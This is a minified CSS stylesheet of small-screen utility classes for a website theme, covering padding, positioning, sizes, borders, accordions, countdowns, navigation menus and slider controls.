.xs-padding-10-rem-right{padding-right:10rem}
.xs-padding-10-half-rem-right{padding-right:10.5rem}
.xs-padding-one-left{padding-left:1%}
.xs-padding-two-left{padding-left:2%}
.xs-padding-three-left{padding-left:3%}
.xs-padding-four-left{padding-left:4%}
.xs-padding-five-left{padding-left:5%}
.xs-padding-six-left{padding-left:6%}
.xs-padding-seven-left{padding-left:7%}
.xs-padding-eight-left{padding-left:8%}
.xs-padding-nine-left{padding-left:9%}
.xs-padding-ten-left{padding-left:10%}
.xs-padding-eleven-left{padding-left:11%}
.xs-padding-twelve-left{padding-left:12%}
.xs-padding-thirteen-left{padding-left:13%}
.xs-padding-fourteen-left{padding-left:14%}
.xs-padding-fifteen-left{padding-left:15%}
.xs-padding-sixteen-left{padding-left:16%}
.xs-padding-seventeen-left{padding-left:17%}
.xs-padding-eighteen-left{padding-left:18%}
.xs-padding-nineteen-left{padding-left:19%}
.xs-padding-twenty-left{padding-left:20%}
.xs-padding-5px-left{padding-left:5px}
.xs-padding-10px-left{padding-left:10px}
.xs-padding-15px-left{padding-left:15px}
.xs-padding-20px-left{padding-left:20px}
.xs-padding-25px-left{padding-left:25px}
.xs-padding-30px-left{padding-left:30px}
.xs-padding-35px-left{padding-left:35px}
.xs-padding-40px-left{padding-left:40px}
.xs-padding-45px-left{padding-left:45px}
.xs-padding-50px-left{padding-left:50px}
.xs-padding-55px-left{padding-left:55px}
.xs-padding-60px-left{padding-left:60px}
.xs-padding-65px-left{padding-left:65px}
.xs-padding-70px-left{padding-left:70px}
.xs-padding-75px-left{padding-left:75px}
.xs-padding-80px-left{padding-left:80px}
.xs-padding-85px-left{padding-left:85px}
.xs-padding-90px-left{padding-left:90px}
.xs-padding-95px-left{padding-left:95px}
.xs-padding-100px-left{padding-left:100px}
.xs-padding-1-rem-left{padding-left:1rem}
.xs-padding-1-half-rem-left{padding-left:1.5rem}
.xs-padding-2-rem-left{padding-left:2rem}
.xs-padding-2-half-rem-left{padding-left:2.5rem}
.xs-padding-3-rem-left{padding-left:3rem}
.xs-padding-3-half-rem-left{padding-left:3.5rem}
.xs-padding-4-rem-left{padding-left:4rem}
.xs-padding-4-half-rem-left{padding-left:4.5rem}
.xs-padding-5-rem-left{padding-left:5rem}
.xs-padding-5-half-rem-left{padding-left:5.5rem}
.xs-padding-6-rem-left{padding-left:6rem}
.xs-padding-6-half-rem-left{padding-left:6.5rem}
.xs-padding-7-rem-left{padding-left:7rem}
.xs-padding-7-half-rem-left{padding-left:7.5rem}
.xs-padding-8-rem-left{padding-left:8rem}
.xs-padding-8-half-rem-left{padding-left:8.5rem}
.xs-padding-9-rem-left{padding-left:9rem}
.xs-padding-9-half-rem-left{padding-left:9.5rem}
.xs-padding-10-rem-left{padding-left:10rem}
.xs-padding-10-half-rem-left{padding-left:10.5rem}
.xs-padding-one-tb{padding-top:1%;padding-bottom:1%}
.xs-padding-two-tb{padding-top:2%;padding-bottom:2%}
.xs-padding-three-tb{padding-top:3%;padding-bottom:3%}
.xs-padding-four-tb{padding-top:4%;padding-bottom:4%}
.xs-padding-five-tb{padding-top:5%;padding-bottom:5%}
.xs-padding-six-tb{padding-top:6%;padding-bottom:6%}
.xs-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.xs-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.xs-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.xs-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.xs-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.xs-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.xs-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.xs-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.xs-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.xs-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.xs-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.xs-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.xs-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.xs-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.xs-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.xs-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.xs-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.xs-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.xs-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.xs-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.xs-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.xs-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.xs-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.xs-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.xs-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.xs-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.xs-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.xs-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.xs-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.xs-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.xs-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.xs-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.xs-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.xs-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.xs-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.xs-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.xs-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.xs-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.xs-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.xs-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.xs-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.xs-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.xs-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.xs-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.xs-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.xs-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.xs-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.xs-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.xs-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.xs-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.xs-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.xs-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.xs-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.xs-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.xs-padding-one-lr{padding-left:1%;padding-right:1%}
.xs-padding-two-lr{padding-left:2%;padding-right:2%}
.xs-padding-three-lr{padding-left:3%;padding-right:3%}
.xs-padding-four-lr{padding-left:4%;padding-right:4%}
.xs-padding-five-lr{padding-left:5%;padding-right:5%}
.xs-padding-six-lr{padding-left:6%;padding-right:6%}
.xs-padding-seven-lr{padding-left:7%;padding-right:7%}
.xs-padding-eight-lr{padding-left:8%;padding-right:8%}
.xs-padding-nine-lr{padding-left:9%;padding-right:9%}
.xs-padding-ten-lr{padding-left:10%;padding-right:10%}
.xs-padding-eleven-lr{padding-left:11%;padding-right:11%}
.xs-padding-twelve-lr{padding-left:12%;padding-right:12%}
.xs-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.xs-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.xs-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.xs-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.xs-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.xs-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.xs-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.xs-padding-twenty-lr{padding-left:20%;padding-right:20%}
.xs-padding-5px-lr{padding-left:5px;padding-right:5px}
.xs-padding-10px-lr{padding-left:10px;padding-right:10px}
.xs-padding-15px-lr{padding-left:15px;padding-right:15px}
.xs-padding-20px-lr{padding-left:20px;padding-right:20px}
.xs-padding-25px-lr{padding-left:25px;padding-right:25px}
.xs-padding-30px-lr{padding-left:30px;padding-right:30px}
.xs-padding-35px-lr{padding-left:35px;padding-right:35px}
.xs-padding-40px-lr{padding-left:40px;padding-right:40px}
.xs-padding-45px-lr{padding-left:45px;padding-right:45px}
.xs-padding-50px-lr{padding-left:50px;padding-right:50px}
.xs-padding-55px-lr{padding-left:55px;padding-right:55px}
.xs-padding-60px-lr{padding-left:60px;padding-right:60px}
.xs-padding-65px-lr{padding-left:65px;padding-right:65px}
.xs-padding-70px-lr{padding-left:70px;padding-right:70px}
.xs-padding-75px-lr{padding-left:75px;padding-right:75px}
.xs-padding-80px-lr{padding-left:80px;padding-right:80px}
.xs-padding-85px-lr{padding-left:85px;padding-right:85px}
.xs-padding-90px-lr{padding-left:90px;padding-right:90px}
.xs-padding-95px-lr{padding-left:95px;padding-right:95px}
.xs-padding-100px-lr{padding-left:100px;padding-right:100px}
.xs-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.xs-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.xs-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.xs-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.xs-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.xs-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.xs-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.xs-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.xs-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.xs-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.xs-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.xs-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.xs-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.xs-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.xs-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.xs-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.xs-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.xs-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.xs-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.xs-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.xs-no-padding{padding:0!important}
.xs-no-padding-lr{padding-left:0!important;padding-right:0!important}
.xs-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.xs-no-padding-top{padding-top:0!important}
.xs-no-padding-bottom{padding-bottom:0!important}
.xs-no-padding-left{padding-left:0!important}
.xs-no-padding-right{padding-right:0!important}
.xs-d-initial{display:initial!important}
.xs-overflow-hidden{overflow:hidden!important}
.xs-overflow-visible{overflow:visible!important}
.xs-overflow-auto{overflow:auto!important}
.xs-position-relative{position:relative!important}
.xs-position-absolute{position:absolute!important}
.xs-position-fixed{position:fixed!important}
.xs-position-inherit{position:inherit!important}
.xs-position-initial{position:initial!important}
.xs-top-0px{top:0}
.xs-top-1px{top:1px}
.xs-top-2px{top:2px}
.xs-top-3px{top:3px}
.xs-top-4px{top:4px}
.xs-top-5px{top:5px}
.xs-top-6px{top:6px}
.xs-top-7px{top:7px}
.xs-top-8px{top:8px}
.xs-top-9px{top:9px}
.xs-top-10px{top:10px}
.xs-top-15px{top:15px}
.xs-top-20px{top:20px}
.xs-top-25px{top:25px}
.xs-top-30px{top:30px}
.xs-top-35px{top:35px}
.xs-top-40px{top:40px}
.xs-top-45px{top:45px}
.xs-top-50px{top:50px}
.xs-top-auto{top:auto}
.xs-top-inherit{top:inherit}
.xs-top-minus-1px{top:-1px}
.xs-top-minus-2px{top:-2px}
.xs-top-minus-3px{top:-3px}
.xs-top-minus-4px{top:-4px}
.xs-top-minus-5px{top:-5px}
.xs-top-minus-6px{top:-6px}
.xs-top-minus-7px{top:-7px}
.xs-top-minus-8px{top:-8px}
.xs-top-minus-9px{top:-9px}
.xs-top-minus-10px{top:-10px}
.xs-top-minus-15px{top:-15px}
.xs-top-minus-20px{top:-20px}
.xs-top-minus-25px{top:-25px}
.xs-top-minus-30px{top:-30px}
.xs-top-minus-35px{top:-35px}
.xs-top-minus-40px{top:-40px}
.xs-top-minus-45px{top:-45px}
.xs-top-minus-50px{top:-50px}
.xs-bottom-0px{bottom:0}
.xs-bottom-1px{bottom:1px}
.xs-bottom-2px{bottom:2px}
.xs-bottom-3px{bottom:3px}
.xs-bottom-4px{bottom:4px}
.xs-bottom-5px{bottom:5px}
.xs-bottom-6px{bottom:6px}
.xs-bottom-7px{bottom:7px}
.xs-bottom-8px{bottom:8px}
.xs-bottom-9px{bottom:9px}
.xs-bottom-10px{bottom:10px}
.xs-bottom-15px{bottom:15px}
.xs-bottom-20px{bottom:20px}
.xs-bottom-25px{bottom:25px}
.xs-bottom-30px{bottom:30px}
.xs-bottom-35px{bottom:35px}
.xs-bottom-40px{bottom:40px}
.xs-bottom-45px{bottom:45px}
.xs-bottom-50px{bottom:50px}
.xs-bottom-55px{bottom:55px}
.xs-bottom-60px{bottom:60px}
.xs-bottom-auto{bottom:auto}
.xs-bottom-inherit{bottom:inherit}
.xs-bottom-minus-1px{bottom:-1px}
.xs-bottom-minus-2px{bottom:-2px}
.xs-bottom-minus-3px{bottom:-3px}
.xs-bottom-minus-4px{bottom:-4px}
.xs-bottom-minus-5px{bottom:-5px}
.xs-bottom-minus-6px{bottom:-6px}
.xs-bottom-minus-7px{bottom:-7px}
.xs-bottom-minus-8px{bottom:-8px}
.xs-bottom-minus-9px{bottom:-9px}
.xs-bottom-minus-10px{bottom:-10px}
.xs-bottom-minus-15px{bottom:-15px}
.xs-bottom-minus-20px{bottom:-20px}
.xs-bottom-minus-25px{bottom:-25px}
.xs-bottom-minus-30px{bottom:-30px}
.xs-bottom-minus-35px{bottom:-35px}
.xs-bottom-minus-40px{bottom:-40px}
.xs-bottom-minus-45px{bottom:-45px}
.xs-bottom-minus-50px{bottom:-50px}
.xs-right-0px{right:0}
.xs-right-1px{right:1px}
.xs-right-2px{right:2px}
.xs-right-3px{right:3px}
.xs-right-4px{right:4px}
.xs-right-5px{right:5px}
.xs-right-6px{right:6px}
.xs-right-7px{right:7px}
.xs-right-8px{right:8px}
.xs-right-9px{right:9px}
.xs-right-10px{right:10px}
.xs-right-15px{right:15px}
.xs-right-20px{right:20px}
.xs-right-25px{right:25px}
.xs-right-30px{right:30px}
.xs-right-35px{right:35px}
.xs-right-40px{right:40px}
.xs-right-45px{right:45px}
.xs-right-50px{right:50px}
.xs-right-auto{right:auto}
.xs-right-inherit{right:inherit}
.xs-right-minus-1px{right:-1px}
.xs-right-minus-2px{right:-2px}
.xs-right-minus-3px{right:-3px}
.xs-right-minus-4px{right:-4px}
.xs-right-minus-5px{right:-5px}
.xs-right-minus-6px{right:-6px}
.xs-right-minus-7px{right:-7px}
.xs-right-minus-8px{right:-8px}
.xs-right-minus-9px{right:-9px}
.xs-right-minus-10px{right:-10px}
.xs-right-minus-15px{right:-15px}
.xs-right-minus-20px{right:-20px}
.xs-right-minus-25px{right:-25px}
.xs-right-minus-30px{right:-30px}
.xs-right-minus-35px{right:-35px}
.xs-right-minus-40px{right:-40px}
.xs-right-minus-45px{right:-45px}
.xs-right-minus-50px{right:-50px}
.xs-left-0px{left:0}
.xs-left-1px{left:1px}
.xs-left-2px{left:2px}
.xs-left-3px{left:3px}
.xs-left-4px{left:4px}
.xs-left-5px{left:5px}
.xs-left-6px{left:6px}
.xs-left-7px{left:7px}
.xs-left-8px{left:8px}
.xs-left-9px{left:9px}
.xs-left-10px{left:10px}
.xs-left-15px{left:15px}
.xs-left-20px{left:20px}
.xs-left-25px{left:25px}
.xs-left-30px{left:30px}
.xs-left-35px{left:35px}
.xs-left-40px{left:40px}
.xs-left-45px{left:45px}
.xs-left-50px{left:50px}
.xs-left-55px{left:55px}
.xs-left-60px{left:60px}
.xs-left-auto{left:auto}
.xs-left-inherit{left:inherit}
.xs-left-minus-1px{left:-1px}
.xs-left-minus-2px{left:-2px}
.xs-left-minus-3px{left:-3px}
.xs-left-minus-4px{left:-4px}
.xs-left-minus-5px{left:-5px}
.xs-left-minus-6px{left:-6px}
.xs-left-minus-7px{left:-7px}
.xs-left-minus-8px{left:-8px}
.xs-left-minus-9px{left:-9px}
.xs-left-minus-10px{left:-10px}
.xs-left-minus-15px{left:-15px}
.xs-left-minus-20px{left:-20px}
.xs-left-minus-25px{left:-25px}
.xs-left-minus-30px{left:-30px}
.xs-left-minus-35px{left:-35px}
.xs-left-minus-40px{left:-40px}
.xs-left-minus-45px{left:-45px}
.xs-left-minus-50px{left:-50px}
.xs-w-1px{width:1px!important}
.xs-w-2px{width:2px!important}
.xs-w-3px{width:3px!important}
.xs-w-4px{width:4px!important}
.xs-w-5px{width:5px!important}
.xs-w-6px{width:6px!important}
.xs-w-7px{width:7px!important}
.xs-w-8px{width:8px!important}
.xs-w-9px{width:9px!important}
.xs-w-10px{width:10px!important}
.xs-w-15px{width:15px!important}
.xs-w-20px{width:20px!important}
.xs-w-25px{width:25px!important}
.xs-w-30px{width:30px!important}
.xs-w-35px{width:35px!important}
.xs-w-40px{width:40px!important}
.xs-w-50px{width:50px!important}
.xs-w-55px{width:55px!important}
.xs-w-60px{width:60px!important}
.xs-w-65px{width:65px!important}
.xs-w-70px{width:70px!important}
.xs-w-75px{width:75px!important}
.xs-w-80px{width:80px!important}
.xs-w-85px{width:85px!important}
.xs-w-90px{width:90px!important}
.xs-w-95px{width:95px!important}
.xs-w-100px{width:100px!important}
.xs-w-110px{width:110px!important}
.xs-w-120px{width:120px!important}
.xs-w-130px{width:130px!important}
.xs-w-140px{width:140px!important}
.xs-w-150px{width:150px!important}
.xs-w-160px{width:160px!important}
.xs-w-170px{width:170px!important}
.xs-w-180px{width:180px!important}
.xs-w-190px{width:190px!important}
.xs-w-200px{width:200px!important}
.xs-w-250px{width:250px!important}
.xs-w-300px{width:300px!important}
.xs-w-350px{width:350px!important}
.xs-w-400px{width:400px!important}
.xs-w-450px{width:450px!important}
.xs-w-500px{width:500px!important}
.xs-w-550px{width:550px!important}
.xs-w-600px{width:600px!important}
.xs-w-650px{width:650px!important}
.xs-w-700px{width:700px!important}
.xs-w-750px{width:750px!important}
.xs-w-800px{width:800px!important}
.xs-w-850px{width:850px!important}
.xs-w-900px{width:900px!important}
.xs-w-950px{width:950px!important}
.xs-w-1000px{width:1000px!important}
.xs-w-10{width:10%!important}
.xs-w-15{width:15%!important}
.xs-w-20{width:20%!important}
.xs-w-25{width:25%!important}
.xs-w-30{width:30%!important}
.xs-w-35{width:35%!important}
.xs-w-40{width:40%!important}
.xs-w-45{width:45%!important}
.xs-w-50{width:50%!important}
.xs-w-55{width:55%!important}
.xs-w-60{width:60%!important}
.xs-w-65{width:65%!important}
.xs-w-70{width:70%!important}
.xs-w-75{width:75%!important}
.xs-w-80{width:80%!important}
.xs-w-85{width:85%!important}
.xs-w-90{width:90%!important}
.xs-w-95{width:95%!important}
.xs-w-100{width:100%!important}
.xs-w-auto{width:auto!important}
.xs-h-1px{height:1px!important}
.xs-h-2px{height:2px!important}
.xs-h-3px{height:3px!important}
.xs-h-4px{height:4px!important}
.xs-h-5px{height:5px!important}
.xs-h-6px{height:6px!important}
.xs-h-7px{height:7px!important}
.xs-h-8px{height:8px!important}
.xs-h-9px{height:9px!important}
.xs-h-10px{height:10px!important}
.xs-h-20px{height:20px!important}
.xs-h-30px{height:30px!important}
.xs-h-40px{height:40px!important}
.xs-h-42px{height:42px!important}
.xs-h-50px{height:50px!important}
.xs-h-60px{height:60px!important}
.xs-h-70px{height:70px!important}
.xs-h-80px{height:80px!important}
.xs-h-90px{height:90px!important}
.xs-h-100px{height:100px!important}
.xs-h-110px{height:110px!important}
.xs-h-120px{height:120px!important}
.xs-h-130px{height:130px!important}
.xs-h-140px{height:140px!important}
.xs-h-150px{height:150px!important}
.xs-h-160px{height:160px!important}
.xs-h-170px{height:170px!important}
.xs-h-180px{height:180px!important}
.xs-h-190px{height:190px!important}
.xs-h-200px{height:200px!important}
.xs-h-250px{height:250px!important}
.xs-h-300px{height:300px!important}
.xs-h-350px{height:350px!important}
.xs-h-400px{height:400px!important}
.xs-h-450px{height:450px!important}
.xs-h-500px{height:500px!important}
.xs-h-520px{height:520px!important}
.xs-h-550px{height:550px!important}
.xs-h-580px{height:580px!important}
.xs-h-600px{height:600px!important}
.xs-h-650px{height:650px!important}
.xs-h-700px{height:700px!important}
.xs-h-720px{height:720px!important}
.xs-h-750px{height:750px!important}
.xs-h-800px{height:800px!important}
.xs-h-820px{height:820px!important}
.xs-h-830px{height:830px!important}
.xs-h-850px{height:850px!important}
.xs-h-50{height:50%!important}
.xs-h-100{height:100%!important}
.xs-h-auto{height:auto!important}
.xs-min-h-100px{min-height:100px}
.xs-min-h-200px{min-height:200px}
.xs-min-h-300px{min-height:300px}
.xs-min-h-400px{min-height:400px}
.xs-min-h-500px{min-height:500px}
.xs-min-h-600px{min-height:600px}
.xs-min-h-700px{min-height:700px}
.small-screen{height:280px}
.interactive-banners-style-05 .interactive-banners-content,.interactive-banners-style-05 .interactive-banners-overlayer{transform:translateY(calc(100% - 105px));-webkit-transform:translateY(calc(100% - 105px));-moz-transform:translateY(calc(100% - 105px));-ms-transform:translateY(calc(100% - 105px))}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{left:5rem;bottom:5rem}
.accordion-style-04 .panel .panel-time{min-width:100%;padding-right:15px}
.accordion-style-04 .panel .accordion-toggle{width:100%}
.accordion-style-04 .panel .panel-body{margin-left:0;width:100%}
.accordion-style-05 .panel .panel-heading{padding:15px 60px 15px 20px}
.accordion-style-05 .panel .panel-heading.active-accordion{padding-top:20px}
.accordion-style-05 .panel .panel-body{padding:0 40px 20px 20px}
.accordion-style-05 .panel .collapse.show .panel-body,.accordion-style-05 .panel .collapsing .panel-body{padding-bottom:20px}
.accordion-style-05 .panel .panel-heading.active-accordion i{top:50%}
.table-style-01+.mfp-close{width:34px;height:34px;line-height:34px}
.tab-style-04 .nav-tabs>li.nav-item{width:100%}
.process-step-style-02 .process-step-icon-wrap{margin-right:25px}
.process-step-style-03 .process-step-item-box .process-step-item-box-bfr{width:calc(100% - 50px);left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%)}
.countdown.countdown-style-02 .countdown-box{margin-bottom:15px;padding:0 15px;width:50%}
.countdown.countdown-style-02 .countdown-box:nth-child(2):after{display:none}
.countdown.countdown-style-02 .countdown-box .number{margin:0 auto}
.countdown.countdown-style-03 .countdown-box{margin-bottom:15px;padding:0 15px;width:50%}
.countdown.countdown-style-03 .countdown-box:nth-child(2):after{display:none}
.countdown.countdown-style-03 .countdown-box .number{margin:0 auto}
.newsletter-style-04 input{padding-right:25px}
.newsletter-style-04 .btn{position:static;top:inherit;right:inherit;transform:translateY(0);border-radius:6px;margin-top:15px;padding:12px 35px;height:auto;width:100%}
.btn-dual .btn{margin-left:4px;margin-right:4px}
.xs-no-border-top{border-top:0!important}
.xs-no-border-bottom{border-bottom:0!important}
.xs-no-border-right{border-right:0!important}
.xs-no-border-left{border-left:0!important}
.xs-no-border-all{border:0!important}
.xs-no-border-radius{border-radius:0!important}
.xs-border-width-1px{border-width:1px!important}
.xs-border-width-2px{border-width:2px!important}
.xs-border-width-3px{border-width:3px!important}
.xs-border-width-4px{border-width:4px!important}
.xs-border-width-5px{border-width:5px!important}
.xs-border-width-6px{border-width:6px!important}
.xs-border-width-7px{border-width:7px!important}
.xs-border-width-8px{border-width:8px!important}
.xs-border-width-9px{border-width:9px!important}
.xs-border-width-10px{border-width:10px!important}
.xs-border-width-11px{border-width:11px!important}
.xs-border-width-12px{border-width:12px!important}
.xs-border-width-13px{border-width:13px!important}
.xs-border-width-14px{border-width:14px!important}
.xs-border-width-15px{border-width:15px!important}
.xs-border-width-16px{border-width:16px!important}
.xs-border-width-17px{border-width:17px!important}
.xs-border-width-18px{border-width:18px!important}
.xs-border-width-19px{border-width:19px!important}
.xs-border-width-20px{border-width:20px!important}
.xs-border-all{border:1px solid}
.xs-border-top{border-top:1px solid}
.xs-border-bottom{border-bottom:1px solid}
.xs-border-left{border-left:1px solid}
.xs-border-right{border-right:1px solid}
.xs-border-lr{border-left:1px solid;border-right:1px solid}
.xs-border-tb{border-top:1px solid;border-bottom:1px solid}
.xs-border-color-white{border-color:#fff}
.xs-border-color-black{border-color:#000}
.xs-border-color-sky-blue{border-color:#2e94eb}
.xs-border-color-extra-dark-gray{border-color:#232323}
.xs-border-color-medium-dark-gray{border-color:#363636}
.xs-border-color-dark-gray{border-color:#939393}
.xs-border-color-extra-medium-gray{border-color:#dbdbdb}
.xs-border-color-medium-gray{border-color:#e4e4e4}
.xs-border-color-extra-light-gray{border-color:#ededed}
.xs-border-color-light-gray{border-color:#f5f5f5}
.xs-border-color-light-pink{border-color:#862237}
.xs-border-color-deep-pink{border-color:#ff214f}
.xs-border-color-pink{border-color:#ff357c}
.xs-border-color-fast-blue{border-color:#0038e3}
.xs-border-color-orange{border-color:#ff6437}
.xs-border-color-green{border-color:#45d690}
.xs-border-color-golden{border-color:#d0ba6d}
.xs-border-color-persian-blue{border-color:#0039cc}
.xs-border-color-purple{border-color:#7342ac}
.xs-border-color-parrot-green{border-color:#cee002}
.xs-border-color-dark-red{border-color:#e12837}
.xs-border-color-transparent{border-color:transparent}
.xs-border-color-black-transparent{border-color:rgba(0,0,0,.1)}
.xs-border-color-white-transparent{border-color:rgba(255,255,255,.1)}
.xs-border-color-golden-transparent{border-color:rgba(208,186,109,.2)}
.xs-border-color-pink-transparent{border-color:rgba(255,33,79,.45)}
.xs-border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)}
.xs-border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)}
.xs-border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)}
.xs-border-color-light-white-transparent{border-color:rgba(255,255,255,.1)}
.xs-border-color-nero-transparent{border-color:rgba(25,25,25,.1)}
.xs-border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)}
.xs-border-dotted{border-style:dotted!important}
.xs-border-dashed{border-style:dashed!important}
.xs-border-solid{border-style:solid!important}
.xs-border-double{border-style:double!important}
.xs-border-groove{border-style:groove!important}
.xs-border-ridge{border-style:ridge!important}
.xs-border-inset{border-style:inset!important}
.xs-border-outset{border-style:outset!important}
.xs-border-none{border-style:none!important}
.xs-border-hidden{border-style:hidden!important}
.xs-border-transperent{border-color:transparent!important}
.form-wrapper .search-form-box{width:90%}
.search-form .search-input{font-size:18px;padding:8px 38px 8px 2px;line-height:30px}
.form-wrapper .search-form .search-button{bottom:26px}
.form-wrapper .search-close{top:5px;right:5px}
.header-button,.header-cart-icon,.header-language,.header-push-button,.header-search-icon{padding-left:15px}
.navbar-collapse-show[data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern] .top-bar{-webkit-transform:translate3d(-85vw,0,0);transform:translate3d(-85vw,0,0)}
[data-mobile-nav-style=modern] .navbar-modern-inner{width:85vw}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{padding-right:10vw;padding-left:10vw}
[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{width:85vw}
[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar-modern-inner .navbar-collapse{padding-right:10vw;padding-left:10vw}
.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .top-bar{-webkit-transform:translate3d(85vw,0,0);transform:translate3d(85vw,0,0)}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{padding:60px 0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{top:20px;right:20px}
.push-menu{width:100%}
.side-menu-button{right:15px;left:inherit;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.menu-style-2 .sidebar-nav-menu{width:100%}
.side-menu-header .side-menu-button{right:15px}
.menu-list-wrapper.menu-list-wrapper-small{max-height:calc(100vh - 60px);height:calc(100vh - 60px)}
.close-menu{right:0;top:0}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-fraction{bottom:30px}
.slider-custom-image.swiper-container-horizontal>.swiper-pagination-bullets{bottom:0}
.slider-custom-image-pagination .swiper-pagination-bullet{width:32px;height:32px;margin:0 7px!important}
.slider-navigation-style-02.swiper-button-prev{left:0}
.slider-navigation-style-02.swiper-button-next{right:0}
.slider-navigation-style-05.swiper-button-prev{left:15px}
.slider-navigation-style-05.swiper-button-next{right:15px}
.slider-navigation-style-07.swiper-button-prev.light{left:0}
.slider-navigation-style-07.swiper-button-next.light{right:0}
.slider-navigation-style-07.swiper-button-next{right:10px}
.slider-navigation-style-07.swiper-button-prev{left:10px}
